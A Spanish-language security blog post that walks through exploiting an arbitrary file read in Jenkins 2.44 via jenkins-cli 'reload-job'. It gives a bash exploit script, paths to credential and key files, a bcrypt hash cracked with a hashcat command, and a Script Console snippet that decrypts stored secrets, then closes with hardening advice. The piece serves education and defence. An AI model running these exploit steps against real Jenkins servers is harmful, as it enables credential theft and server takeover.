

<file: posts/jenkins.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Explotación de Jenkins: Lectura Arbitraria de Archivos y Escalada de Privilegios — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.25)">Bug Bounty</span>
                    <span class="pdate">2025-04-02</span>
                </div>
                <h1 class="ph1">Cómo un Bug Bounty de $5,000 Puede Nacer de una Lectura Arbitraria de Archivos en Jenkins</h1>
                <p class="psum">Explotación de lectura arbitraria de archivos en Jenkins 2.44 vía jenkins-cli, extracción de credenciales cifradas, crackeo con Hashcat y RCE mediante Script Console.</p>
                <div class="ptr">
                    <span class="tag">Jenkins</span>
                    <span class="tag">LFI</span>
                    <span class="tag">Hashcat</span>
                    <span class="tag">Bug Bounty</span>
                </div>
            </div>
            <div class="post-content">
                <p>Jenkins es una plataforma de integración continua ampliamente adoptada en entornos DevOps. Sin embargo, cuando no se implementan medidas de seguridad adecuadas, puede convertirse en un vector de ataque crítico. En este artículo, exploraremos la explotación de una vulnerabilidad de lectura arbitraria de archivos presente en Jenkins (versión 2.44), mediante la cual es posible acceder a información sensible del sistema y escalar privilegios.</p>

                <h2>1. Vulnerabilidad: Lectura Arbitraria de Archivos en Jenkins</h2>
                <p>En versiones antiguas de Jenkins como la 2.44, se ha identificado una vulnerabilidad que permite la lectura arbitraria de archivos en el sistema mediante la funcionalidad <code>reload-job</code> del <code>jenkins-cli</code>. Este problema surge debido a una validación inadecuada de rutas de archivos.</p>

                <h3>Explotación Básica — Script en Bash:</h3>
<pre><code>#!/bin/bash
output=$(java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080/' "reload-job" @"$1" 2>&amp;1)
result=$(echo "$output" | sed "s/^.*No such item '\(.*\)' exists.*$/\1/")
echo "$result"</code></pre>

                <p>Ejemplo de uso:</p>
<pre><code>./exploit.sh /ruta/del/archivo</code></pre>

                <p>Créditos del script: <a href="https://lanzt.github.io/htb/builder" target="_blank" rel="noopener noreferrer">https://lanzt.github.io/htb/builder</a></p>

                <h2>2. Extracción de Archivos Sensibles</h2>
                <p>Una vez confirmada la vulnerabilidad, se puede acceder a archivos críticos:</p>

                <h3>Archivos de configuración y credenciales:</h3>
                <ul>
                    <li><code>/var/jenkins_home/config.xml</code> &rarr; Configuración principal</li>
                    <li><code>/var/jenkins_home/credentials.xml</code> &rarr; Credenciales almacenadas</li>
                    <li><code>/var/jenkins_home/secrets/initialAdminPassword</code> &rarr; Contraseña temporal de admin</li>
                    <li><code>/var/jenkins_home/secrets/master.key</code> &rarr; Clave para descifrar credentials.xml</li>
                    <li><code>/var/jenkins_home/secrets/hudson.util.Secret</code> &rarr; Clave de cifrado de Jenkins</li>
                </ul>

                <h3>Archivos de usuarios y autenticación:</h3>
                <ul>
                    <li><code>/var/jenkins_home/users/users.xml</code> &rarr; Lista de usuarios registrados</li>
                    <li><code>/var/jenkins_home/users/&lt;usuario&gt;/config.xml</code> &rarr; Config. por usuario</li>
                </ul>

                <h3>Archivos de registros y auditoría:</h3>
                <ul>
                    <li><code>/var/log/jenkins/jenkins.log</code></li>
                    <li><code>/var/jenkins_home/jobs/&lt;job&gt;/builds/&lt;build&gt;/log</code></li>
                </ul>

                <h3>a) Identificación de Usuarios:</h3>
<pre><code>./exploit.sh /var/jenkins_home/users/users.xml</code></pre>

                <p>Ejemplo de salida:</p>
<pre><code>&lt;?xml version='1.1' encoding='UTF-8'?&gt;
&lt;entry&gt;
  &lt;string&gt;jennifer&lt;/string&gt;
&lt;/entry&gt;</code></pre>

                <h3>b) Obtención de Credenciales de Usuario:</h3>
<pre><code>./exploit.sh /var/jenkins_home/users/jennifer_12108429903186576833/config.xml</code></pre>

                <p>Datos obtenidos:</p>
                <ul>
                    <li>Usuario: <code>jennifer</code></li>
                    <li>Hash de contraseña: <code>$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</code></li>
                </ul>

                <h2>3. Descifrado de Credenciales con Hashcat</h2>
                <p>El hash está en formato bcrypt (<code>$2a$</code>), descifrable con Hashcat:</p>
<pre><code>echo '$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a' &gt; hash.txt
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt</code></pre>

                <p>Resultado: <code>princess</code> (contraseña en texto plano).</p>

                <h2>4. Descifrando Credenciales con la Script Console</h2>
                <p>Jenkins proporciona una Script Console que permite ejecutar código con los mismos privilegios que el servidor. Ruta de acceso: <code>http://&lt;jenkins-server&gt;/script</code></p>

                <p>Jenkins utiliza <code>hudson.util.Secret</code> para cifrar credenciales. Si se encuentran credenciales cifradas en <code>credentials.xml</code>, se pueden descifrar así:</p>
<pre><code>import jenkins.model.*
import hudson.util.*
println Secret.decrypt("{AQAAABAAAAAQ5gvG8Y9M6y...}")</code></pre>

                <h2>5. Escenarios de Explotación Comunes</h2>
                <ul>
                    <li>Acceso inicial mediante credenciales débiles (<code>admin:admin</code>)</li>
                    <li>Lectura arbitraria de archivos vía <code>reload-job</code> &rarr; <code>credentials.xml</code></li>
                    <li>Ejecución remota de código mediante la Script Console</li>
                </ul>

                <h2>6. Medidas de Seguridad para Proteger Jenkins</h2>
                <ul>
                    <li>Actualizar Jenkins a su versión más reciente y estable.</li>
                    <li>Restringir el acceso a <code>jenkins-cli</code> y la Script Console.</li>
                    <li>Implementar autenticación robusta con contraseñas seguras y MFA.</li>
                    <li>Monitorear registros de actividad para identificar accesos sospechosos.</li>
                    <li>Deshabilitar plugins innecesarios, reduciendo la superficie de ataque.</li>
                    <li>Aplicar principio de privilegios mínimos.</li>
                </ul>

                <h2>Conclusión</h2>
                <p>Jenkins es una herramienta fundamental para la integración continua, pero su seguridad depende de una configuración y gestión adecuadas. En este análisis, exploramos cómo una vulnerabilidad de lectura arbitraria de archivos puede facilitar la extracción de credenciales, el descifrado de secretos y la escalada de privilegios.</p>
            </div>
        </div>
    </div>
    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>



